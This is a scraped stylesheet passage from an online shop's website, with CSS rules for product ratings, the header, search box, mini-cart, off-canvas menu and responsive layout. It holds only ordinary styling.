	padding:5px;
	border:1px solid #ccc;
	width: 60px;
    height: 60px;
	display:inline-block;
}
.sliblow h3
{
	font-family:OpenSansB;
}
.sliblow .rating
{
	margin-bottom:0px;
}
.revtotal
{
	margin-bottom:5px;
}
.glyphicon { margin-right:5px;}
.rating .glyphicon {font-size: 16px; margin:5px 0px; color:#ff784b;}
.rating-num { margin-top:0px;font-size: 54px; 
font-size: 46px;
    margin-bottom: 0px;
	font-family:OpenSansB;
	line-height:46px;} 
.progress { margin-bottom: 5px; background:#ff784b}
.progress-bar { text-align: left; }
.rating-desc .col-md-3 {padding-right: 0px;}
.sr-only { margin-left: 5px;overflow: visible;clip: auto; }
	
.custimg
{
	color: #FF784B;
    font-family: OpenSansSB;
    font-size: 12px;
}
.Bought
{
	display:inline-block;
	width:100%;
	margin-bottom:50px;
}
.Bought svg
{
	margin-top:25px;
}
.Bought .col-sm-2, .Bought .col-sm-1
{
	padding-left:5px;
	padding-right:5px;
}
.Bought span
{
	font-size:12px;
	margin-bottom:0px;
}
.Bought .btn
{
	margin-bottom:10px;
}
.Bought p
{
	font-size:12px;
	margin-bottom:5px;
}
.Bought p svg
{
	font-size:16px;
	color:#ff784b;
	margin-top:0px;
}	
.Bought h1
{
	font-size: 30px;
    margin-top: 0px;
	font-family:OpenSansB;
}
.saveprice .offprice
{
	font-family: OpenSansB;
    font-size: 14px;
}
.socialshare ul
{
	padding-left:0px;
	margin-top:6px;
}
.socialshare ul li
{
	display:inline-block;
}
.socialshare ul li a
{
	display:inline-block;
	width:25px;
	height:25px;
	text-align:center;
	color:#fff;
	background:#1863A9;
	border-radius:50px;
	padding-top: 7px;
    font-size: 10px;
	transition:all ease 0.5s;
}
.socialshare ul li a:hover
{
	transition:all ease 0.5s;
	background:#145592;
}
.navbar-brand
{
	display:none;
}

.prodetals .affix
{
	padding-left:41% !important;
}	
._78xt5Y {
    position: -webkit-sticky;
    position: sticky;
    top: 73px;
    bottom: 0;
    z-index: 2;
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.action div
{
	display:inline-block;
	-webkit-display:inline-block !important;
	-moz-display:inline-block !important;
}
.pindeliver
{
	border-bottom:1px solid #ccc;
	padding-bottom:10px;
	display:inline-block;
	width:100%;
	margin-bottom:10px;
}
.pindeliver span
{
	color:#555;
	font-size:11px;
}
.prductdeta .col-item .photo .quick, .prductdeta .col-item .photo .wich
{
	padding-top:8px;
}
.Pincode
{
	position:relative;
}
.Pincode svg
{
	position:absolute;
	left:10px;
	top:10px;
}
.Pincode .form-control
{
	padding-left:27px;
	box-shadow:none;
}
.inclucive
{
	margin-top: -10px;
    display: inline-block;
    font-size: 11px;
    padding-left: 84px;
}
.righare .box1 ul
{
	padding-left:25px;
	font-size:12px;
	color:#777;
}
.Infor .custab
{
	font-size:12px;
	color:#777;
}
.Infor .custab td
{
	border-top:none;
}
.top_menu .dropdown .dropdown-menu a:hover.btn-theme
{
	background:#f15723;
}
.top_menu .dropdown .dropdown-menu a.btn-theme
{
	color:#fff;
	padding:8px;
}
.mobiletop
{
	display:none;
}
.mobsliblow
{
	display:none;
}
.prductdeta 
{
	padding-top:15px;
	display:inline-block;
	width:100%;
}
.discrip p img
{
	width:100% ;
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://uoons.com/assets/css/style.css
body_size: 228585
content:


@import url("https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i");

* {

  box-sizing: border-box;

}



*, *::after, *::before {

  box-sizing: border-box;

}



html, body {

  height: 100%;

}



body {

  line-height: 24px;

  font-size: 14px;

  font-style: normal;

  font-weight: 400;

  visibility: visible;

  font-family: "Rubik", sans-serif;

  color: #242424;

}



h1, h2, h3, h4, h5, h6 {

  font-weight: 400;

  margin-top: 0;

}



h1 {

  font-size: 48px;

  line-height: 1;

  font-weight: 700;

}



h2 {

  font-size: 36px;

  line-height: 36px;

}



h3 {

  font-size: 30px;

  line-height: 30px;

}



h4 {

  font-size: 16px;

  line-height: 19px;

  font-weight: 700;

}



h5 {

  font-size: 14px;

  line-height: 18px;

}



h6 {

  font-size: 12px;

  line-height: 14px;

}



p:last-child {

  margin-bottom: 0;

}



a, button {

  color: inherit;

  line-height: inherit;

  text-decoration: none;

  cursor: pointer;

}



a, button, img, input, span {

  transition: all 0.3s ease 0s;

}



*:focus {

  outline: none !important;

}



a:focus {

  color: inherit;

  outline: none;

  text-decoration: none;

}



a:hover {

  text-decoration: none;

}



button, input[type="submit"] {

  cursor: pointer;

}



img {

  max-width: 100%;

  height: auto;

}



ul {

  list-style: outside none none;

  margin: 0;

  padding: 0;

}



figure {

  padding: 0;

  margin: 0;

}



/*-- 

    - Common Classes

-----------------------------------------*/

.fix {

  overflow: hidden;

}



.hidden {

  display: none;

}



.clear {

  clear: both;

}

.capitalize {

  text-transform: capitalize;

}



.uppercase {

  text-transform: uppercase;

}



.no-gutters > .col, .no-gutters > [class*="col-"] {

  padding-right: 0;

  padding-left: 0;

  margin: 0;

}



/*-- 

    - Background color

-----------------------------------------*/

.bg-white {

  background-color: #ffffff;

}
div#myemo_unoon {
    display: none;
}


.bg-light-grey {

  background-color: #f6fafb;

}



.bg-grey {

  background-color: #f8f8f8;

}



.bluewood-bg {

  background: #354b65;

}



/*- Overlay Color BG -*/

.bluewood-bg-overlay {

  position: relative;

}

.bluewood-bg-overlay::before {

  background: rgba(70, 90, 112, 0.9);

  content: "";

  position: absolute;

  left: 0;

  top: 0;

  width: 100%;

  height: 100%;

}



.overly-bg-black {

  position: relative;

}

.overly-bg-black::after {

  background: rgba(0, 0, 0, 0.3);

  content: "";

  position: absolute;

  left: 0;

  top: 0;

  width: 100%;

  height: 100%;

}



/*-- 

    - color

-----------------------------------------*/

/*-- 

    - Input Placeholder

-----------------------------------------*/

input:-moz-placeholder, textarea:-moz-placeholder {

  opacity: 1;

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

}



input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {

  opacity: 1;

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

}



input::-moz-placeholder, textarea::-moz-placeholder {

  opacity: 1;

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

}



input:-ms-input-placeholder, textarea:-ms-input-placeholder {

  opacity: 1;

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

}



/*-- 

    Scroll Up 

-----------------------------------------*/

#scrollUp {

  background: #0063d1 none repeat scroll 0 0;

  bottom: 85px;

  color: #ffffff;

  cursor: pointer;

  display: none;

  font-size: 20px;

  height: 45px;

  line-height: 39px;

  position: fixed;

  right: 12px;

  text-align: center;

  width: 45px;

  z-index: 9999;

  border-radius: 50%;

  border: 2px solid #fff;

  -webkit-transition: .3s;

  transition: .3s;

}

#scrollUp:hover i {

  animation-name: fadeInUp;

  animation-duration: 1s;

  animation-fill-mode: both;

  animation-iteration-count: infinite;

}



/*-- 

    - Main Wrapper

-----------------------------------------*/

.main-wrapper.header-transparent {

  padding: 0 !important;

  margin: 0 !important;

}



/*-- 

    - Section Padding

-------------------------------------*/

.section-ptb {

  padding: 100px 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .section-ptb {

    padding: 90px 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .section-ptb {

    padding: 80px 0;

  }

}

@media only screen and (max-width: 767px) {

  .section-ptb {

    padding: 70px 0;

  }

}

@media only screen and (max-width: 479px) {

  .section-ptb {

    padding: 60px 0;

  }

}



.section-pt {

  padding-top: 100px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .section-pt {

    padding-top: 90px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .section-pt {

    padding-top: 80px;

  }

}

@media only screen and (max-width: 767px) {

  .section-pt {

    padding-top: 70px;

  }

}

@media only screen and (max-width: 479px) {

  .section-pt {

    padding-top: 60px;

  }

}



.section-pt-70 {

  padding-top: 70px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .section-pt-70 {

    padding-top: 60px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .section-pt-70 {

    padding-top: 50px;

  }

}

@media only screen and (max-width: 767px) {

  .section-pt-70 {

    padding-top: 40px;

  }

}

@media only screen and (max-width: 479px) {

  .section-pt-70 {

    padding-top: 30px;

  }

}



.section-pb-70 {

  padding-bottom: 80px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .section-pb-70 {

    padding-bottom: 60px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .section-pb-70 {

    padding-bottom: 50px;

  }

}

@media only screen and (max-width: 767px) {

  .section-pb-70 {

    padding-bottom: 40px;

  }

}

@media only screen and (max-width: 479px) {

  .section-pb-70 {

    padding-bottom: 30px;

  }

}



.section-pb {

  padding-bottom: 100px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .section-pb {

    padding-bottom: 90px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .section-pb {

    padding-bottom: 80px;

  }

}

@media only screen and (max-width: 767px) {

  .section-pb {

    padding-bottom: 70px;

  }

}

@media only screen and (max-width: 479px) {

  .section-pb {

    padding-bottom: 60px;

  }

}



.mt-23 {

  margin-top: 23px;

}



.mt-30 {

  margin-top: 30px;

}



.mt-32 {

  margin-top: 32px;

}



.mt-50 {

  margin-top: 50px;

}



.mt-60 {

  margin-top: 15px;

}

.n-80{
   margin-top: -16px;
}

.mb-0 {

  margin-bottom: 0;

}



.mb-15 {

  margin-bottom: 15px;

}



.mb-40 {

  margin-bottom: 40px;

  margin-top: -51px;

}

.mb-44{

 margin-top: 0px; 

}



.mb-45 {

  margin-bottom: 45px;

}



.mb-46 {

  margin-bottom: 10px;

}



.mb-50 {

  margin-bottom: 50px;

}



.mt-35 {

  margin-bottom: 35px;

}



.mb-30 {

  margin-bottom: 30px;

}



.mb-36 {

  margin-bottom: 36px;

}



.mb-55 {

  margin-bottom: 55px;

}



.mb-60 {

  margin-bottom: 60px;

}



.mb-65 {

  margin-bottom: 65px;

}



.mb-68 {

  margin-bottom: 68px;

}



.mb-70 {

  margin-bottom: 50px;

}



/* 02. Element */

.button {

  background: #0063d1;

  box-shadow: none;

  color: #ffffff;

  display: inline-block;

  height: 45px;

  line-height: 45px;

  padding: 12px 22px;

  text-transform: uppercase;

  font-size: 20px;

  border-radius: 3px;

}



/* 2. Home 1 Header css here */

/* 01. header css here */

.off_canvars_overlay {

  width: 100%;

  height: 100%;

  position: fixed;

  z-index: 99;

  opacity: 0;

  visibility: hidden;

  cursor: crosshair;

  background: #242424;

  top: 0;

}

.off_canvars_overlay.active {

  opacity: 0.5;

  visibility: visible;

}



.Offcanvas_menu {

  display: none;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .Offcanvas_menu {

    display: block;

  }

}

@media only screen and (max-width: 767px) {

  .Offcanvas_menu {

    display: block;

  }

}



.Offcanvas_menu_wrapper {

  width: 290px;

  position: fixed;

  background: #fff;

  z-index: 99;

  top: 0;

  height: 100vh;

  transition: .5s;

  left: 0;

  margin-left: -300px;

  padding: 50px 20px 30px;

  overflow-y: auto;

}

.Offcanvas_menu_wrapper.active {

  margin-left: 0;

}

.Offcanvas_menu_wrapper .slinky-theme-default {

  background: inherit;

  min-height: 300px;

  overflow-y: auto;

}

.Offcanvas_menu_wrapper .search_container {

  display: block;

}

.Offcanvas_menu_wrapper .middel_right_info {

  display: flex;

  justify-content: center;

}



.offcanvas_main_menu > li.menu-item-has-children.menu-open > span.menu-expand {

  transform: rotate(180deg);

}

.offcanvas_main_menu > li ul li.menu-item-has-children.menu-open span.menu-expand {

  transform: rotate(180deg);

}



.offcanvas_main_menu li {

  position: relative;

}

.offcanvas_main_menu li:last-child {

  margin: 0;

}

.offcanvas_main_menu li span.menu-expand {

  position: absolute;

  right: 0;

}

.offcanvas_main_menu li a {

  font-size: 14px;

  font-weight: 400;

  text-transform: capitalize;

  display: block;

  padding-bottom: 10px;

  margin-bottom: 10px;

  border-bottom: 1px solid #ebebeb;

}

.offcanvas_main_menu li a:hover {

  color: #0063d1;

}

.offcanvas_main_menu li ul.sub-menu {

  padding-left: 20px;

}



.Offcanvas_footer {

  margin-top: 50px;

  padding-bottom: 50px;

  text-align: center;

}


p.titles {
    font-weight: 500;
    font-size: 16px;
    color: #ff784b;
}

.Offcanvas_footer span a {

  font-size: 14px;

}

.Offcanvas_footer span a:hover {

  color: #0063d1;

}

.Offcanvas_footer ul {

  margin-top: 20px;

}

.Offcanvas_footer ul li {

  display: inline-block;

  margin-right: 4px;

}

.Offcanvas_footer ul li:last-child {

  margin-right: 0;

}

.Offcanvas_footer ul li a {

  display: inline-block;

  width: 30px;

  height: 30px;

  text-align: center;

  line-height: 30px;

  border-radius: 50%;

  font-size: 13px;

  color: #ffffff;

  background: #bc2a8d;

}

.Offcanvas_footer ul li.facebook a {

  background: #3c5b9b;

}

.Offcanvas_footer ul li.facebook a:hover {

  background: #0063d1;

}

.Offcanvas_footer ul li.twitter a {

  background: #1DA1F2;

}

.Offcanvas_footer ul li.twitter a:hover {

  background: #0063d1;

}

.Offcanvas_footer ul li.pinterest a {

  background: #BD081B;

}

.Offcanvas_footer ul li.pinterest a:hover {

  background: #0063d1;

}

.Offcanvas_footer ul li.google-plus a {

  background: #DD4D42;

}

.Offcanvas_footer ul li.google-plus a:hover {

  background: #0063d1;

}

.Offcanvas_footer ul li.linkedin a {

  background: #010103;

}

.Offcanvas_footer ul li.linkedin a:hover {

  background: #0063d1;

}



.slinky-theme-default a:not(.back) {

  padding: 10px 0;

  text-transform: capitalize;

  font-size: 16px;

  font-weight: 400;

}

.slinky-theme-default a:not(.back):hover {

  background: inherit;

  color: #0063d1;

}



.canvas_close {

  position: absolute;

  top: 10px;

  right: 13px;

}

.canvas_close a {

  font-size: 18px;

  text-transform: uppercase;

  font-weight: 500;

  width: 32px;

  height: 32px;

  display: block;

  text-align: center;

  line-height: 31px;

  border: 1px solid #ebebeb;

  border-radius: 50%;

}

.canvas_close a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #fff;

}



.canvas_open {

  position: absolute;

  right: 17px;

  top: 26px;

  z-index: 9;

}

@media only screen and (max-width: 767px) {

  .canvas_open {

    right: 18px;

    top: 20px;

  }

}

.canvas_open a {

  font-size: 30px;

  color: #242424;

  width: 43px;

  height: 40px;

  display: block;

  line-height: 39px;

  text-align: center;

  border: 1px solid #ebebeb;

}

@media only screen and (max-width: 767px) {

  .canvas_open a {

    width: 35px;

    height: 34px;

    line-height: 34px;

    font-size: 24px;

  }

}

.canvas_open a:hover {

  color: #0063d1;

}



.Offcanvas_menu_two .canvas_close a:hover {

  background: #1953b4;

  border-color: #1953b4;

}

.Offcanvas_menu_two .offcanvas_main_menu li a:hover {

  color: #1953b4;

}

.Offcanvas_menu_two .Offcanvas_footer span a:hover {

  color: #1953b4;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .main_header {

    padding-bottom: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .main_header {

    padding-bottom: 0px;

  }

}

.main_header.header_padding {

  padding-bottom: 0;

}



.sticky-header.sticky {

  position: fixed;

  z-index: 99;

  width: 100%;

  top: 0;

  background: rgb(226 238 253);

  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);

  -webkit-animation-name: fadeInDown;

  animation-name: fadeInDown;

  -webkit-animation-duration: 900ms;

  animation-duration: 900ms;

  -webkit-animation-timing-function: cubic-bezier(0.2, 1, 0.22, 1);

  animation-timing-function: cubic-bezier(0.2, 1, 0.22, 1);

  -webkit-animation-delay: 0s;

  animation-delay: 0s;

  -webkit-animation-iteration-count: 1;

  animation-iteration-count: 1;

  -webkit-animation-direction: normal;

  animation-direction: normal;

  -webkit-animation-fill-mode: none;

  animation-fill-mode: none;

  -webkit-animation-play-state: running;

  animation-play-state: running;

  border-bottom: 0;

  display: block;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .sticky-header.sticky {

    display: none;

  }

}

@media only screen and (max-width: 767px) {

  .sticky-header.sticky {

    display: none;

  }

}



.sticky_header_area {

  display: none;

}



.sticky_header_right {

  display: flex;

  justify-content: flex-end;

}

.sticky_header_right .main_menu {

  margin-left: 0;

  margin-right: 50px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .sticky_header_right .main_menu {

    margin-right: 44px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .sticky_header_right .main_menu nav > ul > li {

    margin-right: 24px;

  }

}

.sticky_header_right .main_menu nav > ul > li > a {

  color: #242424;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .sticky_header_right .main_menu nav > ul > li > a {

    font-size: 13px;

  }

}

.sticky_header_right .main_menu nav > ul > li > a.active {

  color: #0063d1;

}

.sticky_header_right .main_menu nav > ul > li > a::before {

  display: none;

}

.sticky_header_right .main_menu nav > ul > li:hover > a {

  color: #0063d1;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .sticky_header_right .header_wishlist {

    margin-right: 30px;

  }

}



.header_top {

  border-bottom: 1px solid #ebebeb;

  background: #F8F9F9;

}

@media only screen and (max-width: 767px) {

  .header_top {

    display: none;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .header_top {

    display: none;

  }

}



.support_info p {

  line-height: 43px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .support_info p {

    line-height: 22px;
    text-align: center;
    font-size: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .support_info p {

    line-height: 22px;

    text-align: center;

    font-size: 12px;
    display: none;
  }
}

.support_info p a:hover {

  color: #0063d1;

}



@media only screen and (max-width: 767px) {

  .top_right {

    text-align: center !important;

    margin-bottom: 16px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .top_right {

    text-align: center !important;

    margin-bottom: 16px;

  }

}

.top_right > ul > li {

  display: inline-block;

  position: relative;

  padding-right: 20px;

  margin-right: 20px;

}

.top_right > ul > li:hover > a {

  color: #0063d1;

}

@media only screen and (max-width: 767px) {

  .top_right > ul > li {

    padding-right: 15px;

    margin-right: 15px;

  }

}

.top_right > ul > li:last-child {

  padding-right: 0;

  margin-right: 0;

}

.top_right > ul > li::before {

  position: absolute;

  content: "";

  width: 1px;

  height: 12px;

  background: #1b1b1b;

  top: 50%;

  right: 0px;

  transform: translatey(-50%);

}

.top_right > ul > li:last-child::before {

  display: none;

}

.top_right > ul > li > a {

  color: #242424;

  text-transform: capitalize;

  line-height: 43px;

  cursor: pointer;

  display: inline-block;

  font-weight: 400;

}

@media only screen and (max-width: 767px) {

  .top_right > ul > li > a {

    line-height: 30px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .top_right > ul > li > a {

    line-height: 30px;

  }

}



.top_right > ul > li:hover a:not([href]):not([tabindex]) {

  color: #0063d1;

}



/*header top css end*/

/* 2.2 header middel css here */

.logo a img {

  max-width: 162px;

}

@media only screen and (max-width: 767px) {

  .logo a img {

    max-width: 120px;

  }

}



.header_middle {

  padding: 10px 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .header_middle {

    padding: 28px 0;

  }

}

@media only screen and (max-width: 767px) {

  .header_middle {

    padding: 23px 0 24px;

  }

}



.middel_right {

  display: flex;

  -webkit-box-pack: end;

  -ms-flex-pack: end;

  justify-content: flex-end;

  align-items: center;

}

@media only screen and (max-width: 767px) {

  .middel_right {

    justify-content: center;

    flex-direction: column;

  }

}



/*search container css here*/

.hover_category {

  position: relative;

}

.hover_category::before {

  content: "";

  width: 1px;

  height: 16px;

  background: #a1a1a1;

  position: absolute;

  top: 50%;

  margin-top: -8px;

  right: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .hover_category::before {

    display: none;

  }

}

@media only screen and (max-width: 767px) {

  .hover_category::before {

    display: none;

  }

}

.hover_category .select_option {

  border: 0;

  background: inherit;

  height: 36px;

  line-height: 47px;

  padding-left: 13px;

  padding-right: 30px;

  font-size: 14px;

  min-width: 170px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .hover_category .select_option {

    min-width: 150px;

    padding-right: 28px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .hover_category .select_option {

    height: 34px;

    line-height: 35px;

    font-size: 13px;

    padding-left: 50px;

    padding-right: 51px;

    border: 1px solid #ebebeb;

  }

}

@media only screen and (max-width: 767px) {

  .hover_category .select_option {

    height: 34px;

    line-height: 35px;

    font-size: 13px;

    padding-left: 50px;

    padding-right: 51px;

    border: 1px solid #ebebeb;

  }

}

.hover_category .select_option::after {

  top: 54%;

  right: 13px;

}

.hover_category .select_option ul.list {

  max-height: 300px;

  overflow: auto;

}



.search_container {

  margin-right: 60px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .search_container {

    margin-right: 50px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .search_container {

    margin-bottom: 28px;

    display: none;

    margin-right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .search_container {

    margin-bottom: 28px;

    margin-right: 0;

    display: none;

  }

}

.search_container form {

  display: flex;

  border-radius: 5px;

  border: 2px solid #ebebeb;

  background: #fff;

  width: 600px;
  height: 40px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .search_container form {

    width: 481px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .search_container form {

    flex-direction: column-reverse;

    border: 0;

    align-items: center;

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .search_container form {

    flex-direction: column-reverse;

    border: 0;

    align-items: center;

    width: 100%;

  }

}



.search_box {

  position: relative;

  width: 100%;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .search_box {

    border: 1px solid #ebebeb;

    margin-bottom: 25px;

  }

}

@media only screen and (max-width: 767px) {

  .search_box {

    border: 1px solid #ebebeb;

    margin-bottom: 25px;

  }

}

.search_box input::-webkit-input-placeholder {

  /* Chrome/Opera/Safari */

  color: #242424;

}

.search_box input::-moz-placeholder {

  /* Firefox 19+ */

  color: #242424;

}

.search_box input:-ms-input-placeholder {

  /* IE 10+ */

  color: #242424;

}

.search_box input:-moz-placeholder {

  /* Firefox 18- */

  color: #242424;

}

.search_box input {

  border: 0;

  background: inherit;

  width: 100%;

  height: 35px;

  color: #242424;

  font-size: 14px;

  font-weight: 400;

  padding: 0 132px 0 20px;

  opacity: 0.7;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .search_box input {

    font-size: 12px;

    padding: 0 92px 0 10px;

    width: 100%;

    height: 34px;

  }

}

@media only screen and (max-width: 767px) {

  .search_box input {

    font-size: 12px;

    padding: 0 92px 0 10px;

    width: 100%;

    height: 34px;

  }

}

.search_box button {

  border: 0;

  position: absolute;

  top: -2px;

  bottom: -2px;

  right: -2px;

  background: #0063d1;

  color: #fff;

  font-weight: 400;

  padding: 0 20px;

  min-width: 120px;

  border-radius: 0 5px 5px 0;

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

.search_box button:hover {

  background: #f15723;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .search_box button {

    padding: 0 17px;

    min-width: 100px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .search_box button {

    min-width: 78px;

    padding: 0 14px;

    top: -1px;

    bottom: -1px;

    right: -1px;

  }

}

@media only screen and (max-width: 767px) {

  .search_box button {

    min-width: 78px;

    padding: 0 14px;

    top: -1px;

    bottom: -1px;

    right: -1px;

  }

}



/*search container css end*/

.middel_right_info {

  display: flex;

  align-items: center;

  margin-top: 7px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .middel_right_info {

    display: none;

    margin-bottom: 22px;

  }

}

@media only screen and (max-width: 767px) {

  .middel_right_info {

    display: none;

    margin-bottom: 22px;

  }

}



.header_wishlist {

  position: relative;

  margin-right: 25px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .header_wishlist {

    margin-right: 35px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .header_wishlist {

    margin-right: 35px;

  }

}

@media only screen and (max-width: 767px) {

  .header_wishlist {

    margin-right: 35px;

  }

}

.header_wishlist span.wishlist_quantity {

  position: absolute;

  left: -17px;

  width: 20px;

  height: 20px;

  line-height: 20px;

  text-align: center;

  color: #fff;

  background: #0063d1;

  border-radius: 50%;

  top: -7px;

  font-size: 11px;

}

.header_wishlist a {

  font-size: 20px;

  font-weight: 400;

  text-transform: capitalize;

  display: block;

}

.header_wishlist a:hover {

  color: #0063d1;

}

.header_wishlist a span {

  font-size: 32px;

  padding-right: 4px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .header_wishlist a span {

    font-size: 27px;

    padding-right: 3px;

  }

}



.mini_cart_wrapper {

  position: relative;

}

.mini_cart_wrapper:hover > a {

  color: #0063d1;

}

.mini_cart_wrapper span.cart_quantity {

  position: absolute;

  left: -17px;

  width: 20px;

  height: 20px;

  line-height: 20px;

  text-align: center;

  color: #fff;

  background: #0063d1;

  border-radius: 50%;

  top: -7px;

  font-size: 11px;

}

.mini_cart_wrapper > a {

  font-size: 14px;

  font-weight: 500;

  text-transform: capitalize;

  display: block;

}

.mini_cart_wrapper > a i.fa-shopping-bag {

  font-size: 20px;

  padding-right: 10px;

}

.mini_cart_wrapper > a i.fa-angle-down {

  margin-left: 6px;

}

.mini_cart_wrapper > a span {

  font-size: 32px;

  padding-right: 5px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .mini_cart_wrapper > a span {

    font-size: 27px;

    padding-right: 2px;

  }

}

.mini_cart_wrapper:hover .mini_cart {

  max-height: 500px;

  padding: 3px 9px 27px;

  visibility: visible;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .mini_cart_wrapper:hover .mini_cart {

    padding: 10px 11px 20px;

    visibility: inherit;

  }

}

@media only screen and (max-width: 767px) {

  .mini_cart_wrapper:hover .mini_cart {

    padding: 10px 11px 20px;

    visibility: inherit;

  }

}



.mini_cart {

  position: absolute;

  min-width: 355px;

  padding: 0 28px;

  background: #fff;

  border: 0;

  z-index: 999;

  right: 0;

  top: 142%;

  max-height: 0;

  visibility: hidden;

  overflow: hidden;

  border: 1px solid #ebebeb;

  -webkit-transition: 0.5s;

  transition: 0.5s;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .mini_cart {

    display: none;

    transition: unset;

    max-height: 500px;

    padding: 10px 11px 20px;

    min-width: 260px;

    border: 1px solid #ebebeb;

    right: -50px;

    visibility: inherit;

  }

}

@media only screen and (max-width: 767px) {

  .mini_cart {

    display: none;

    transition: unset;

    max-height: 500px;

    padding: 10px 11px 20px;

    min-width: 260px;

    border: 1px solid #ebebeb;

    right: -50px;

    visibility: inherit;

  }

}



.cart_img {

  width: 75px;

  margin-right: 10px;

  border: 1px solid transparent;

}

.cart_img:hover {

  border-color: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .cart_img {

    width: 70px;

  }

}

@media only screen and (max-width: 767px) {

  .cart_img {

    width: 70px;

  }

}



.cart_info {

  width: 63%;

}

.cart_info a {

  font-weight: 400;

  font-size: 14px;

  line-height: 20px;

  display: block;

  margin-bottom: 6px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .cart_info a {

    font-size: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .cart_info a {

    font-size: 13px;

  }

}

.cart_info a:hover {

  color: #0063d1;

}

.cart_info p {

  font-size: 12px;

}

.cart_info p span {

  font-weight: 600;

}



.cart_remove a {

  font-size: 15px;

  border: 1px solid #ebebeb;

  width: 20px;

  height: 20px;

  display: block;

  line-height: 20px;

  text-align: center;

  border-radius: 50%;

}

.cart_remove a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #ffffff;

}



.cart_item {

  overflow: hidden;

  padding: 3px 0;

  border-bottom: 1px solid #ebebeb;

  display: flex;

  justify-content: space-between;

}



.mini_cart_table {

  padding: 8px 0;

}



.cart_total {

  display: flex;

  justify-content: space-between;

}

.cart_total span {

  font-size: 14px;

  font-weight: 400;

}

.cart_total span.price {

  font-weight: 700;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .cart_total span {

    font-size: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .cart_total span {

    font-size: 13px;

  }

}



.cart_button:first-child {

  margin-bottom: 15px;

}

.cart_button a {

  text-transform: uppercase;

  border-radius: 3px;

  font-size: 12px;

  font-weight: 500;

  background: #eef0f1;

  display: block;

  text-align: center;

  line-height: 20px;

  margin-bottom: 0;

  padding: 13px 0px 11px;

  border: 1px solid #ebebeb;

}

.cart_button a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #fff;

}



/*header middel css end*/

/* 2.4 main menu css here */

.main_menu_area {

  background: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .main_menu_area {

    background: inherit;

  }

}

@media only screen and (max-width: 767px) {

  .main_menu_area {

    background: inherit;

  }

}



.menu_position {

  position: relative;

}



/*.main_menu {*/

/*  margin-left: 20px;*/

/*}*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .main_menu {

    margin-left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .main_menu {

    display: none;

  }

}

@media only screen and (max-width: 767px) {

  .main_menu {

    display: none;

  }

}

.main_menu nav > ul > li {

  display: inline-block;

  position: relative;

  margin-right: 10px;

  padding: 5px 0;

}

.main_menu nav > ul > li:last-child {

  margin-right: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .main_menu nav > ul > li {

    margin-right: 36px;

  }

}

